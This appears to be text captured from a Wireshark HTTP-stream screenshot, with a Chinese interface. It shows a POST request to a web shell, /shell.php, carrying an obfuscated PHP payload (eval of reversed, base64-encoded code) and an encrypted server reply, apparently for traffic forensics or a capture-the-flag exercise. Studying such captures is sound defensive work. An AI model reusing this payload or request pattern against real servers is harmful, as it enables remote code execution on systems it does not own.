 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · VMware Network Adapter VMnet8
72a9c691ccdaab98fL1tMGI4YTljMv79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488POST /shell.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=uht1c5h6v4e02crkrq9m8b1h57;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.117.230
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1276
cmd=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFm
Q0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK
0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2
chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZr
RCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBH
JK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0
Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc%2FMjRhVAZCJ1ERUQJKKl9TXQ%3D%3DHTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:15:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=uht1c5h6v4e02crkrq9m8b1h57; path=/
第三次
Vary: Accept-Encoding
Content-Length: 1348
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
72a9c691ccdaab98fL1tMGI4YTljMkBnf1uCBXOLjmdq0AQys4OR9ryn+lJYa2ZBRmAvgrs69HqG8edsRp+9/sOH3HoqzzeEFfndBH9E48PK9E/
cNbR60zmnrBJfbnvuJfFJs2T4SAjqZSg+SPW6opnJ3vBbu7QpjolW4VZX1PqhdSL6ygdUQCXy7nyK9TYCaOdXilO85hYOeKdLHympKgGQFVb1K+30GtHjxgGjCCYaAv6WYnsr4RotLpFHT+2ica8G0m5BlonJAJmNutKdNxz2t0Yu5sb37m+hRpvaA
Ika5YFcjaBXg8xH0M021JEeXInO6rbTyutM1ygvN/r3RyzJ16jGUn9oskFILqSydhMyXw6smtn4D1N60tmpDfxcKTet6InTbpWGimDrLSQbvfZyW4H3OtFBanM9UCy+xnai+vLS8G/
pHNG54pJFezlpldDvA6+4QKool60at69+p4+MMJxDx9awytZ5P60zFHyy0stfGZHQVyVZ+QGvKyrBNXDxUEnADoOGVh9xYamMeyvSDBMoZExZa1Di+gfCXXgkOVwBSRzpOtxibSgIsPmNbU3MvgqtuaAKfWJI17hv7eUAwL5iohBdGL7ANla2tGPZ6
rf9M44DqlWH1qb8kBCmmxl5R3EC6d3F97s6fdK6Qz50khxzdaaAlF0sV6afDCn6pQOg3jPMIvflvO5DWD+tpmnOohIqg7be8ZOUfPYsoCFnyIwwYs/RLnRNDUcdK0JuckNe58IKjKqqso1w/
1CK8l+1e0XuJnu2M0Fg0h7v1Z50OcsaH4if3uDTDaPoI8aneZGvEktw8Ll0WcjZuJX9CbihdVHd9slxcH+/
YzphJagkUF7hCEruRoZrKa4jzIBCvxe05q11l5l0SisqOZIgpkKutjfSoLrPvGEt1Ab2ihMfCTXZlG7gQrPMGVxeIpikTf0BjWngnw7et3l8cALddeGSP/2pcH1/7zotxSe57kbEt4QYjjLM4oCj1ErCivIuIesTgRm3lCwwJjnl7D+fXBjfOSdhF/
on4aXlC3vSrNS3axORJuGFJLXZViZ64F6FM+ianrb+ONfHbcqHE1kkXCj018sYHynxZcQ3cdnFbURPHxa5+0bZBu40O3fehYzq+frL6s+DgiUIR2hHfBbkzPOuqc0lW3+mt0UjvzReECFxpKDH+eNwW2BRklrL1LIhj4yMa0XDG96anGlJjAod8mt+
baHMLIadnuIM1HlgHjpDMYfUkXQNk6ZR+ChpFVAJXX3P3vK73s7ccF0KdsnG3AVirw8YI+/WQynM9K8SWt3pjApXUjiNL3tlzGIJwTigyGc5Yw==b4c4e1f6ddd2a488
分组 61。3 客户端 分组，3 服务器 分组，5 turn(s). 点击选择。
整个对话（60 kB）
Show data as ASCII
查找:
查找下一个(N)